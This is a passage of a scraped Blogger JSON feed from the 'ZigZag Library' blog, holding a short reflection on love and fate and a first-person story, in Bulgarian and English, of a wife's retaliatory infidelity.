\/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006898287242642192_1768647179882&_=1768647179883
body_size: 64182
content:
// API callback
jQuery111006898287242642192_1768647179882({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 